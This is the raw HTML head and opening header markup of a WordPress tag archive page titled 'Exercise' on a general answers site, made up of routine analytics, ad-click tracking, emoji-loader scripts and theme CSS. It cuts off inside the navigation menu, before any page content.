

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/exercise/
body_size: 15402
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/workouts-to-improve-back-mass-and-strength/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Exercise &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Exercise Tag Feed" href="https://getquickanswers.com/tag/exercise/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-exercise tag-190 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
